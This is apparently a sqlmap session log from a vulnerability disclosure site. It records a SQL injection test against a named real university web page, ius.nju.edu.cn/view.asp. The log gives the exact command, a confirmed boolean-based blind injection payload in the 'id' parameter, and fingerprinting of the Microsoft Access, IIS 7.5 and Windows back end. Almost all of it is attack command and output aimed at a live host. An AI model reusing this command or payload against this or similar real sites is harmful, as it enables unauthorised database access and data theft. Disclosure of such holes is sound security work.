 c:\sqlmap>python sqlmap.py -u "http://ius.nju.edu.cn/view.asp?class=5&id=169&typ
e=1"
sqlmap
{1.0-dev-nongit-20151123}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:06:51
[00:06:51] [INFO] resuming back-end DBMS 'microsoft access'
[00:06:51] [INFO] testing connection to the target URL
[00:06:51] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: class=5&id=169 AND 3484=3484&type=1
---
[00:06:52] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
www.wooyun.org